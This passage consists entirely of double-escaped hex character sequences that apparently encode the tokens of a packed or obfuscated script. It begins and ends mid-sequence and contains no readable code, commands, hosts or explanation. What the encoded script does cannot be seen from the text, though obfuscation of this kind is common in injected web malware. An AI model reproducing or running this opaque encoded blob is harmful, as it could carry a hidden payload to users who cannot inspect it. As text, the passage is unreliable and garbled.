5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5